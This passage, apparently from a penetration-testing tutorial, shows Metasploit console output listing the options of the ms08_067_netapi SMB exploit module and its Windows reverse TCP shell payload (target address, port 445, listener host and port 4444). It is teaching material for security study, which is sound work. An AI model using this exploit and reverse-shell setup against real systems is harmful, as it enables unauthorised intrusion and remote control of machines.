 msf exploit(ms08_067_netapi) > show options ❷
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port